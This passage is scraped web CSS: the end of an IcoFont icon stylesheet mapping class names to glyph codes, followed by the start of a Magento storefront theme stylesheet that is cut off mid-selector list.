  content: "\ee90";
}
.icofont-wind-scale-4:before {
  content: "\ee91";
}
.icofont-wind-scale-5:before {
  content: "\ee92";
}
.icofont-wind-scale-6:before {
  content: "\ee93";
}
.icofont-wind-scale-7:before {
  content: "\ee94";
}
.icofont-wind-scale-8:before {
  content: "\ee95";
}
.icofont-wind-scale-9:before {
  content: "\ee96";
}
.icofont-wind-waves:before {
  content: "\ee97";
}
.icofont-wind:before {
  content: "\ee98";
}
.icofont-windy-hail:before {
  content: "\ee99";
}
.icofont-windy-night:before {
  content: "\ee9a";
}
.icofont-windy-raining:before {
  content: "\ee9b";
}
.icofont-windy-sunny:before {
  content: "\ee9c";
}
.icofont-windy-thunder-raining:before {
  content: "\ee9d";
}
.icofont-windy-thunder:before {
  content: "\ee9e";
}
.icofont-windy:before {
  content: "\ee9f";
}
.icofont-addons:before {
  content: "\eea0";
}
.icofont-address-book:before {
  content: "\eea1";
}
.icofont-adjust:before {
  content: "\eea2";
}
.icofont-alarm:before {
  content: "\eea3";
}
.icofont-anchor:before {
  content: "\eea4";
}
.icofont-archive:before {
  content: "\eea5";
}
.icofont-at:before {
  content: "\eea6";
}
.icofont-attachment:before {
  content: "\eea7";
}
.icofont-audio:before {
  content: "\eea8";
}
.icofont-automation:before {
  content: "\eea9";
}
.icofont-badge:before {
  content: "\eeaa";
}
.icofont-bag-alt:before {
  content: "\eeab";
}
.icofont-bag:before {
  content: "\eeac";
}
.icofont-ban:before {
  content: "\eead";
}
.icofont-bar-code:before {
  content: "\eeae";
}
.icofont-bars:before {
  content: "\eeaf";
}
.icofont-basket:before {
  content: "\eeb0";
}
.icofont-battery-empty:before {
  content: "\eeb1";
}
.icofont-battery-full:before {
  content: "\eeb2";
}
.icofont-battery-half:before {
  content: "\eeb3";
}
.icofont-battery-low:before {
  content: "\eeb4";
}
.icofont-beaker:before {
  content: "\eeb5";
}
.icofont-beard:before {
  content: "\eeb6";
}
.icofont-bed:before {
  content: "\eeb7";
}
.icofont-bell:before {
  content: "\eeb8";
}
.icofont-beverage:before {
  content: "\eeb9";
}
.icofont-bill:before {
  content: "\eeba";
}
.icofont-bin:before {
  content: "\eebb";
}
.icofont-binary:before {
  content: "\eebc";
}
.icofont-binoculars:before {
  content: "\eebd";
}
.icofont-bluetooth:before {
  content: "\eebe";
}
.icofont-bomb:before {
  content: "\eebf";
}
.icofont-book-mark:before {
  content: "\eec0";
}
.icofont-box:before {
  content: "\eec1";
}
.icofont-briefcase:before {
  content: "\eec2";
}
.icofont-broken:before {
  content: "\eec3";
}
.icofont-bucket:before {
  content: "\eec4";
}
.icofont-bucket1:before {
  content: "\eec5";
}
.icofont-bucket2:before {
  content: "\eec6";
}
.icofont-bug:before {
  content: "\eec7";
}
.icofont-building:before {
  content: "\eec8";
}
.icofont-bulb-alt:before {
  content: "\eec9";
}
.icofont-bullet:before {
  content: "\eeca";
}
.icofont-bullhorn:before {
  content: "\eecb";
}
.icofont-bullseye:before {
  content: "\eecc";
}
.icofont-calendar:before {
  content: "\eecd";
}
.icofont-camera-alt:before {
  content: "\eece";
}
.icofont-camera:before {
  content: "\eecf";
}
.icofont-card:before {
  content: "\eed0";
}
.icofont-cart-alt:before {
  content: "\eed1";
}
.icofont-cart:before {
  content: "\eed2";
}
.icofont-cc:before {
  content: "\eed3";
}
.icofont-charging:before {
  content: "\eed4";
}
.icofont-chat:before {
  content: "\eed5";
}
.icofont-check-alt:before {
  content: "\eed6";
}
.icofont-check-circled:before {
  content: "\eed7";
}
.icofont-check:before {
  content: "\eed8";
}
.icofont-checked:before {
  content: "\eed9";
}
.icofont-children-care:before {
  content: "\eeda";
}
.icofont-clip:before {
  content: "\eedb";
}
.icofont-clock-time:before {
  content: "\eedc";
}
.icofont-close-circled:before {
  content: "\eedd";
}
.icofont-close-line-circled:before {
  content: "\eede";
}
.icofont-close-line-squared-alt:before {
  content: "\eedf";
}
.icofont-close-line-squared:before {
  content: "\eee0";
}
.icofont-close-line:before {
  content: "\eee1";
}
.icofont-close-squared-alt:before {
  content: "\eee2";
}
.icofont-close-squared:before {
  content: "\eee3";
}
.icofont-close:before {
  content: "\eee4";
}
.icofont-cloud-download:before {
  content: "\eee5";
}
.icofont-cloud-refresh:before {
  content: "\eee6";
}
.icofont-cloud-upload:before {
  content: "\eee7";
}
.icofont-cloud:before {
  content: "\eee8";
}
.icofont-code-not-allowed:before {
  content: "\eee9";
}
.icofont-code:before {
  content: "\eeea";
}
.icofont-comment:before {
  content: "\eeeb";
}
.icofont-compass-alt:before {
  content: "\eeec";
}
.icofont-compass:before {
  content: "\eeed";
}
.icofont-computer:before {
  content: "\eeee";
}
.icofont-connection:before {
  content: "\eeef";
}
.icofont-console:before {
  content: "\eef0";
}
.icofont-contacts:before {
  content: "\eef1";
}
.icofont-contrast:before {
  content: "\eef2";
}
.icofont-copyright:before {
  content: "\eef3";
}
.icofont-credit-card:before {
  content: "\eef4";
}
.icofont-crop:before {
  content: "\eef5";
}
.icofont-crown:before {
  content: "\eef6";
}
.icofont-cube:before {
  content: "\eef7";
}
.icofont-cubes:before {
  content: "\eef8";
}
.icofont-dashboard-web:before {
  content: "\eef9";
}
.icofont-dashboard:before {
  content: "\eefa";
}
.icofont-data:before {
  content: "\eefb";
}
.icofont-database-add:before {
  content: "\eefc";
}
.icofont-database-locked:before {
  content: "\eefd";
}
.icofont-database-remove:before {
  content: "\eefe";
}
.icofont-database:before {
  content: "\eeff";
}
.icofont-delete:before {
  content: "\ef00";
}
.icofont-diamond:before {
  content: "\ef01";
}
.icofont-dice-multiple:before {
  content: "\ef02";
}
.icofont-dice:before {
  content: "\ef03";
}
.icofont-disc:before {
  content: "\ef04";
}
.icofont-diskette:before {
  content: "\ef05";
}
.icofont-document-folder:before {
  content: "\ef06";
}
.icofont-download-alt:before {
  content: "\ef07";
}
.icofont-download:before {
  content: "\ef08";
}
.icofont-downloaded:before {
  content: "\ef09";
}
.icofont-drag:before {
  content: "\ef0a";
}
.icofont-drag1:before {
  content: "\ef0b";
}
.icofont-drag2:before {
  content: "\ef0c";
}
.icofont-drag3:before {
  content: "\ef0d";
}
.icofont-earth:before {
  content: "\ef0e";
}
.icofont-ebook:before {
  content: "\ef0f";
}
.icofont-edit:before {
  content: "\ef10";
}
.icofont-eject:before {
  content: "\ef11";
}
.icofont-email:before {
  content: "\ef12";
}
.icofont-envelope-open:before {
  content: "\ef13";
}
.icofont-envelope:before {
  content: "\ef14";
}
.icofont-eraser:before {
  content: "\ef15";
}
.icofont-error:before {
  content: "\ef16";
}
.icofont-excavator:before {
  content: "\ef17";
}
.icofont-exchange:before {
  content: "\ef18";
}
.icofont-exclamation-circle:before {
  content: "\ef19";
}
.icofont-exclamation-square:before {
  content: "\ef1a";
}
.icofont-exclamation-tringle:before {
  content: "\ef1b";
}
.icofont-exclamation:before {
  content: "\ef1c";
}
.icofont-exit:before {
  content: "\ef1d";
}
.icofont-expand:before {
  content: "\ef1e";
}
.icofont-external-link:before {
  content: "\ef1f";
}
.icofont-external:before {
  content: "\ef20";
}
.icofont-eye-alt:before {
  content: "\ef21";
}
.icofont-eye-blocked:before {
  content: "\ef22";
}
.icofont-eye-dropper:before {
  content: "\ef23";
}
.icofont-eye:before {
  content: "\ef24";
}
.icofont-favourite:before {
  content: "\ef25";
}
.icofont-fax:before {
  content: "\ef26";
}
.icofont-file-fill:before {
  content: "\ef27";
}
.icofont-film:before {
  content: "\ef28";
}
.icofont-filter:before {
  content: "\ef29";
}
.icofont-fire-alt:before {
  content: "\ef2a";
}
.icofont-fire-burn:before {
  content: "\ef2b";
}
.icofont-fire:before {
  content: "\ef2c";
}
.icofont-flag-alt-1:before {
  content: "\ef2d";
}
.icofont-flag-alt-2:before {
  content: "\ef2e";
}
.icofont-flag:before {
  content: "\ef2f";
}
.icofont-flame-torch:before {
  content: "\ef30";
}
.icofont-flash-light:before {
  content: "\ef31";
}
.icofont-flash:before {
  content: "\ef32";
}
.icofont-flask:before {
  content: "\ef33";
}
.icofont-focus:before {
  content: "\ef34";
}
.icofont-folder-open:before {
  content: "\ef35";
}
.icofont-folder:before {
  content: "\ef36";
}
.icofont-foot-print:before {
  content: "\ef37";
}
.icofont-garbage:before {
  content: "\ef38";
}
.icofont-gear-alt:before {
  content: "\ef39";
}
.icofont-gear:before {
  content: "\ef3a";
}
.icofont-gears:before {
  content: "\ef3b";
}
.icofont-gift:before {
  content: "\ef3c";
}
.icofont-glass:before {
  content: "\ef3d";
}
.icofont-globe:before {
  content: "\ef3e";
}
.icofont-graffiti:before {
  content: "\ef3f";
}
.icofont-grocery:before {
  content: "\ef40";
}
.icofont-hand:before {
  content: "\ef41";
}
.icofont-hanger:before {
  content: "\ef42";
}
.icofont-hard-disk:before {
  content: "\ef43";
}
.icofont-heart-alt:before {
  content: "\ef44";
}
.icofont-heart:before {
  content: "\ef45";
}
.icofont-history:before {
  content: "\ef46";
}
.icofont-home:before {
  content: "\ef47";
}
.icofont-horn:before {
  content: "\ef48";
}
.icofont-hour-glass:before {
  content: "\ef49";
}
.icofont-id:before {
  content: "\ef4a";
}
.icofont-image:before {
  content: "\ef4b";
}
.icofont-inbox:before {
  content: "\ef4c";
}
.icofont-infinite:before {
  content: "\ef4d";
}
.icofont-info-circle:before {
  content: "\ef4e";
}
.icofont-info-square:before {
  content: "\ef4f";
}
.icofont-info:before {
  content: "\ef50";
}
.icofont-institution:before {
  content: "\ef51";
}
.icofont-interface:before {
  content: "\ef52";
}
.icofont-invisible:before {
  content: "\ef53";
}
.icofont-jacket:before {
  content: "\ef54";
}
.icofont-jar:before {
  content: "\ef55";
}
.icofont-jewlery:before {
  content: "\ef56";
}
.icofont-karate:before {
  content: "\ef57";
}
.icofont-key-hole:before {
  content: "\ef58";
}
.icofont-key:before {
  content: "\ef59";
}
.icofont-label:before {
  content: "\ef5a";
}
.icofont-lamp:before {
  content: "\ef5b";
}
.icofont-layers:before {
  content: "\ef5c";
}
.icofont-layout:before {
  content: "\ef5d";
}
.icofont-leaf:before {
  content: "\ef5e";
}
.icofont-leaflet:before {
  content: "\ef5f";
}
.icofont-learn:before {
  content: "\ef60";
}
.icofont-lego:before {
  content: "\ef61";
}
.icofont-lens:before {
  content: "\ef62";
}
.icofont-letter:before {
  content: "\ef63";
}
.icofont-letterbox:before {
  content: "\ef64";
}
.icofont-library:before {
  content: "\ef65";
}
.icofont-license:before {
  content: "\ef66";
}
.icofont-life-bouy:before {
  content: "\ef67";
}
.icofont-life-buoy:before {
  content: "\ef68";
}
.icofont-life-jacket:before {
  content: "\ef69";
}
.icofont-life-ring:before {
  content: "\ef6a";
}
.icofont-light-bulb:before {
  content: "\ef6b";
}
.icofont-lighter:before {
  content: "\ef6c";
}
.icofont-lightning-ray:before {
  content: "\ef6d";
}
.icofont-like:before {
  content: "\ef6e";
}
.icofont-line-height:before {
  content: "\ef6f";
}
.icofont-link-alt:before {
  content: "\ef70";
}
.icofont-link:before {
  content: "\ef71";
}
.icofont-list:before {
  content: "\ef72";
}
.icofont-listening:before {
  content: "\ef73";
}
.icofont-listine-dots:before {
  content: "\ef74";
}
.icofont-listing-box:before {
  content: "\ef75";
}
.icofont-listing-number:before {
  content: "\ef76";
}
.icofont-live-support:before {
  content: "\ef77";
}
.icofont-location-arrow:before {
  content: "\ef78";
}
.icofont-location-pin:before {
  content: "\ef79";
}
.icofont-lock:before {
  content: "\ef7a";
}
.icofont-login:before {
  content: "\ef7b";
}
.icofont-logout:before {
  content: "\ef7c";
}
.icofont-lollipop:before {
  content: "\ef7d";
}
.icofont-long-drive:before {
  content: "\ef7e";
}
.icofont-look:before {
  content: "\ef7f";
}
.icofont-loop:before {
  content: "\ef80";
}
.icofont-luggage:before {
  content: "\ef81";
}
.icofont-lunch:before {
  content: "\ef82";
}
.icofont-lungs:before {
  content: "\ef83";
}
.icofont-magic-alt:before {
  content: "\ef84";
}
.icofont-magic:before {
  content: "\ef85";
}
.icofont-magnet:before {
  content: "\ef86";
}
.icofont-mail-box:before {
  content: "\ef87";
}
.icofont-mail:before {
  content: "\ef88";
}
.icofont-male:before {
  content: "\ef89";
}
.icofont-map-pins:before {
  content: "\ef8a";
}
.icofont-map:before {
  content: "\ef8b";
}
.icofont-maximize:before {
  content: "\ef8c";
}
.icofont-measure:before {
  content: "\ef8d";
}
.icofont-medicine:before {
  content: "\ef8e";
}
.icofont-mega-phone:before {
  content: "\ef8f";
}
.icofont-megaphone-alt:before {
  content: "\ef90";
}
.icofont-megaphone:before {
  content: "\ef91";
}
.icofont-memorial:before {
  content: "\ef92";
}
.icofont-memory-card:before {
  content: "\ef93";
}
.icofont-mic-mute:before {
  content: "\ef94";
}
.icofont-mic:before {
  content: "\ef95";
}
.icofont-military:before {
  content: "\ef96";
}
.icofont-mill:before {
  content: "\ef97";
}
.icofont-minus-circle:before {
  content: "\ef98";
}
.icofont-minus-square:before {
  content: "\ef99";
}
.icofont-minus:before {
  content: "\ef9a";
}
.icofont-mobile-phone:before {
  content: "\ef9b";
}
.icofont-molecule:before {
  content: "\ef9c";
}
.icofont-money:before {
  content: "\ef9d";
}
.icofont-moon:before {
  content: "\ef9e";
}
.icofont-mop:before {
  content: "\ef9f";
}
.icofont-muffin:before {
  content: "\efa0";
}
.icofont-mustache:before {
  content: "\efa1";
}
.icofont-navigation-menu:before {
  content: "\efa2";
}
.icofont-navigation:before {
  content: "\efa3";
}
.icofont-network-tower:before {
  content: "\efa4";
}
.icofont-network:before {
  content: "\efa5";
}
.icofont-news:before {
  content: "\efa6";
}
.icofont-newspaper:before {
  content: "\efa7";
}
.icofont-no-smoking:before {
  content: "\efa8";
}
.icofont-not-allowed:before {
  content: "\efa9";
}
.icofont-notebook:before {
  content: "\efaa";
}
.icofont-notepad:before {
  content: "\efab";
}
.icofont-notification:before {
  content: "\efac";
}
.icofont-numbered:before {
  content: "\efad";
}
.icofont-opposite:before {
  content: "\efae";
}
.icofont-optic:before {
  content: "\efaf";
}
.icofont-options:before {
  content: "\efb0";
}
.icofont-package:before {
  content: "\efb1";
}
.icofont-page:before {
  content: "\efb2";
}
.icofont-paint:before {
  content: "\efb3";
}
.icofont-paper-plane:before {
  content: "\efb4";
}
.icofont-paperclip:before {
  content: "\efb5";
}
.icofont-papers:before {
  content: "\efb6";
}
.icofont-pay:before {
  content: "\efb7";
}
.icofont-penguin-linux:before {
  content: "\efb8";
}
.icofont-pestle:before {
  content: "\efb9";
}
.icofont-phone-circle:before {
  content: "\efba";
}
.icofont-phone:before {
  content: "\efbb";
}
.icofont-picture:before {
  content: "\efbc";
}
.icofont-pine:before {
  content: "\efbd";
}
.icofont-pixels:before {
  content: "\efbe";
}
.icofont-plugin:before {
  content: "\efbf";
}
.icofont-plus-circle:before {
  content: "\efc0";
}
.icofont-plus-square:before {
  content: "\efc1";
}
.icofont-plus:before {
  content: "\efc2";
}
.icofont-polygonal:before {
  content: "\efc3";
}
.icofont-power:before {
  content: "\efc4";
}
.icofont-price:before {
  content: "\efc5";
}
.icofont-print:before {
  content: "\efc6";
}
.icofont-puzzle:before {
  content: "\efc7";
}
.icofont-qr-code:before {
  content: "\efc8";
}
.icofont-queen:before {
  content: "\efc9";
}
.icofont-question-circle:before {
  content: "\efca";
}
.icofont-question-square:before {
  content: "\efcb";
}
.icofont-question:before {
  content: "\efcc";
}
.icofont-quote-left:before {
  content: "\efcd";
}
.icofont-quote-right:before {
  content: "\efce";
}
.icofont-random:before {
  content: "\efcf";
}
.icofont-recycle:before {
  content: "\efd0";
}
.icofont-refresh:before {
  content: "\efd1";
}
.icofont-repair:before {
  content: "\efd2";
}
.icofont-reply-all:before {
  content: "\efd3";
}
.icofont-reply:before {
  content: "\efd4";
}
.icofont-resize:before {
  content: "\efd5";
}
.icofont-responsive:before {
  content: "\efd6";
}
.icofont-retweet:before {
  content: "\efd7";
}
.icofont-road:before {
  content: "\efd8";
}
.icofont-robot:before {
  content: "\efd9";
}
.icofont-royal:before {
  content: "\efda";
}
.icofont-rss-feed:before {
  content: "\efdb";
}
.icofont-safety:before {
  content: "\efdc";
}
.icofont-sale-discount:before {
  content: "\efdd";
}
.icofont-satellite:before {
  content: "\efde";
}
.icofont-send-mail:before {
  content: "\efdf";
}
.icofont-server:before {
  content: "\efe0";
}
.icofont-settings-alt:before {
  content: "\efe1";
}
.icofont-settings:before {
  content: "\efe2";
}
.icofont-share-alt:before {
  content: "\efe3";
}
.icofont-share-boxed:before {
  content: "\efe4";
}
.icofont-share:before {
  content: "\efe5";
}
.icofont-shield:before {
  content: "\efe6";
}
.icofont-shopping-cart:before {
  content: "\efe7";
}
.icofont-sign-in:before {
  content: "\efe8";
}
.icofont-sign-out:before {
  content: "\efe9";
}
.icofont-signal:before {
  content: "\efea";
}
.icofont-site-map:before {
  content: "\efeb";
}
.icofont-smart-phone:before {
  content: "\efec";
}
.icofont-soccer:before {
  content: "\efed";
}
.icofont-sort-alt:before {
  content: "\efee";
}
.icofont-sort:before {
  content: "\efef";
}
.icofont-space:before {
  content: "\eff0";
}
.icofont-spanner:before {
  content: "\eff1";
}
.icofont-speech-comments:before {
  content: "\eff2";
}
.icofont-speed-meter:before {
  content: "\eff3";
}
.icofont-spinner-alt-1:before {
  content: "\eff4";
}
.icofont-spinner-alt-2:before {
  content: "\eff5";
}
.icofont-spinner-alt-3:before {
  content: "\eff6";
}
.icofont-spinner-alt-4:before {
  content: "\eff7";
}
.icofont-spinner-alt-5:before {
  content: "\eff8";
}
.icofont-spinner-alt-6:before {
  content: "\eff9";
}
.icofont-spinner:before {
  content: "\effa";
}
.icofont-spreadsheet:before {
  content: "\effb";
}
.icofont-square:before {
  content: "\effc";
}
.icofont-ssl-security:before {
  content: "\effd";
}
.icofont-star-alt-1:before {
  content: "\effe";
}
.icofont-star-alt-2:before {
  content: "\efff";
}
.icofont-star:before {
  content: "\f000";
}
.icofont-street-view:before {
  content: "\f001";
}
.icofont-support-faq:before {
  content: "\f002";
}
.icofont-tack-pin:before {
  content: "\f003";
}
.icofont-tag:before {
  content: "\f004";
}
.icofont-tags:before {
  content: "\f005";
}
.icofont-tasks-alt:before {
  content: "\f006";
}
.icofont-tasks:before {
  content: "\f007";
}
.icofont-telephone:before {
  content: "\f008";
}
.icofont-telescope:before {
  content: "\f009";
}
.icofont-terminal:before {
  content: "\f00a";
}
.icofont-thumbs-down:before {
  content: "\f00b";
}
.icofont-thumbs-up:before {
  content: "\f00c";
}
.icofont-tick-boxed:before {
  content: "\f00d";
}
.icofont-tick-mark:before {
  content: "\f00e";
}
.icofont-ticket:before {
  content: "\f00f";
}
.icofont-tie:before {
  content: "\f010";
}
.icofont-toggle-off:before {
  content: "\f011";
}
.icofont-toggle-on:before {
  content: "\f012";
}
.icofont-tools-alt-2:before {
  content: "\f013";
}
.icofont-tools:before {
  content: "\f014";
}
.icofont-touch:before {
  content: "\f015";
}
.icofont-traffic-light:before {
  content: "\f016";
}
.icofont-transparent:before {
  content: "\f017";
}
.icofont-tree:before {
  content: "\f018";
}
.icofont-unique-idea:before {
  content: "\f019";
}
.icofont-unlock:before {
  content: "\f01a";
}
.icofont-unlocked:before {
  content: "\f01b";
}
.icofont-upload-alt:before {
  content: "\f01c";
}
.icofont-upload:before {
  content: "\f01d";
}
.icofont-usb-drive:before {
  content: "\f01e";
}
.icofont-usb:before {
  content: "\f01f";
}
.icofont-vector-path:before {
  content: "\f020";
}
.icofont-verification-check:before {
  content: "\f021";
}
.icofont-wall-clock:before {
  content: "\f022";
}
.icofont-wall:before {
  content: "\f023";
}
.icofont-wallet:before {
  content: "\f024";
}
.icofont-warning-alt:before {
  content: "\f025";
}
.icofont-warning:before {
  content: "\f026";
}
.icofont-water-drop:before {
  content: "\f027";
}
.icofont-web:before {
  content: "\f028";
}
.icofont-wheelchair:before {
  content: "\f029";
}
.icofont-wifi-alt:before {
  content: "\f02a";
}
.icofont-wifi:before {
  content: "\f02b";
}
.icofont-world:before {
  content: "\f02c";
}
.icofont-zigzag:before {
  content: "\f02d";
}
.icofont-zipped:before {
  content: "\f02e";
}
.icofont-xs {
  font-size: .5em;
}
.icofont-sm {
  font-size: .75em;
}
.icofont-md {
  font-size: 1.25em;
}
.icofont-lg {
  font-size: 1.5em;
}
.icofont-1x {
  font-size: 1em;
}
.icofont-2x {
  font-size: 2em;
}
.icofont-3x {
  font-size: 3em;
}
.icofont-4x {
  font-size: 4em;
}
.icofont-5x {
  font-size: 5em;
}
.icofont-6x {
  font-size: 6em;
}
.icofont-7x {
  font-size: 7em;
}
.icofont-8x {
  font-size: 8em;
}
.icofont-9x {
  font-size: 9em;
}
.icofont-10x {
  font-size: 10em;
}
.icofont-fw {
  text-align: center;
  width: 1.25em;
}
.icofont-ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}
.icofont-ul > li {
  position: relative;
  line-height: 2em;
}
.icofont-ul > li .icofont {
  display: inline-block;
  vertical-align: middle;
}
.icofont-border {
  border: solid .08em #f1f1f1;
  border-radius: .1em;
  padding: 0.2em 0.25em 0.15em;
}
.icofont-pull-left {
  float: left;
}
.icofont-pull-right {
  float: right;
}
.icofont.icofont-pull-left {
  margin-right: .3em;
}
.icofont.icofont-pull-right {
  margin-left: .3em;
}
.icofont-spin {
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}
.icofont-pulse {
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}
@-webkit-keyframes icofont-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes icofont-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.icofont-rotate-90 {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.icofont-rotate-180 {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.icofont-rotate-270 {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.icofont-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.icofont-flip-vertical {
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}
.icofont-flip-horizontal.icofont-flip-vertical {
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}
:root .icofont-flip-horizontal,
:root .icofont-flip-vertical,
:root .icofont-rotate-180,
:root .icofont-rotate-270,
:root .icofont-rotate-90 {
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}
.icofont-inverse {
  color: #fff;
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme.css
body_size: 45259
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex,
footer.page-footer .bottom-footer .content-bottom,
footer.page-footer .footer3 .middle-footer .social-links,
footer.page-footer .footer3 .middle-footer .footer_content,
.cms-about-us .time-line .time-content,
.brand-slider .item-image,
.services,
body.account .column.main .form-edit-account,
body.account .column.main .form-address-edit,
body.account .column.main .block-reviews-dashboard .block-content .item,
.customer-review.view .product-details,
.latest-post-list-block .post-item,
.sharethis,
.all-category .block-blog-categories .block-content,
.blog-view .post-content .post-metas,
.blog-view .share-info,
.blog-view .share-info .block-blog-tags,
.blog-view .post-comments .comment-list-container .info,
.portfolio-category-view .portfolio-carousel .owl-dots,
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot,
.portfolio-category-view .portfolio-carousel.frame,
.portfolio-details .portfolio-info,
.portfolio-details .portfolio-info .portfolio-datetime,
.portfolio-details .nav-links,
.login-container .block-title,
.register-container .block-title,
.register-container .form-create-account,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner,
.form-wishlist-items .actions-toolbar,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control,
.lookbook-container .popup__content--product,
.lookbook-slider .owl-dots,
.breadcrumbs .items,
.product.info.detailed .product.data.items,
.product.info.detailed .block.review-list .review-items,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info,
.catalog-product-view .product-info-main .box-tocart .fieldset,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset,
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,
.catalog-product-view .product-info-main .product-info-price,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.bundle-options-container .product-options-wrapper .control .nested .field.qty,
.bundle-options-container .block-bundle-summary .bundle-status,
.main-coming-soon .content-coming-soon,
.main-coming-soon .content-coming-soon > *.content,
.main-coming-soon .list-social,
.products-list .product-items.list .product-item .product-item-info,
.cart.main.actions .actions-update,
.cart-container .checkout-methods-items,
#shopping-cart-table .actions-toolbar,
.landing-categories .landing-grid .list-subcate,
.category-landing.landing-parallax .landing-categories .item .image-subcate,
.category-landing.landing-masonry .landing-categories .landing-masonry,
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite,
.form-address-edit,
.contact-form,
.contact-store .contact-box,
.use-header-left header.page-header .header-area.header7 .bt-content .list-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items,
footer.page-footer .footer3 .middle-footer .social-links,
footer.page-footer .footer3 .middle-footer .footer_content,
footer.page-footer .footer4 .bottom-footer .content-bottom,
footer.page-footer .footer5 .bottom-footer .content-bottom,
.brand-slider .item-image,
.latest-post-list-block .post-item,
.sharethis,
.blog-view .post-comments .comment-list-container .info,
.portfolio-details .nav-links,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.catalog-product-view .product-info-main .box-tocart .fieldset,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset,
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,
.catalog-product-view .product-info-main .product-info-price,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.bundle-options-container .block-bundle-summary .bundle-status,
.category-landing.landing-parallax .landing-categories .item .image-subcate,
.parallax_item.middle > .frame > .line {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space,
footer.page-footer .bottom-footer .content-bottom,
body.account .column.main .block-reviews-dashboard .block-content .item,
.blog-view .share-info,
.blog-view .post-comments .comment-list-container .info,
.portfolio-details .portfolio-info,
.portfolio-details .nav-links,
.product-ultra-grid > .line,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.product.info.detailed .block.review-list .review-items,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.cart.main.actions .actions-update,
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite,
.contact-form,
.contact-store .contact-box {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center,
.all-category .block-blog-categories .block-content,
.portfolio-category-view .portfolio-carousel.frame,
.login-container .block-title,
.register-container .block-title,
.register-container .form-create-account,
.lookbook-slider .owl-dots,
.page-title-wrapper.layout_type1 .breadcrumbs .items,
.product.info.detailed .product.data.items {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.full-width); */
.full-width {
  min-width: 100%;
}
/* &:extend(.color-primary); */
.color-primary,
a:visited:hover,
a:hover,
a:visited:focus,
a:focus,
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after,
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.rating-summary .rating-result > span:before,
footer.page-footer .list-icon li a:hover,
footer.page-footer .bottom-footer .social-links li a:hover,
footer.page-footer .footer2 .middle-footer a:hover,
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,
.cms-about-us .about-color,
.services .s-title:before,
body.account .column.main table.table tr td.col .action:hover,
body.account .column.main .block-dashboard-info .action:hover,
body.account .column.main .block-dashboard-addresses .action:hover,
body.account .column.main .block-addresses-default .action:hover,
body.account .column.main .block-addresses-list .action:hover,
body.account .column.main .block-title.order .action span,
body.account .column.main .block.block-dashboard-addresses .block-title .action span,
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-list-block .post-item .title-blog a:hover,
.latest-post-grid-block .post-item .title-blog a:hover,
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme,
.blog-grid .item .post-metas .link-item:hover,
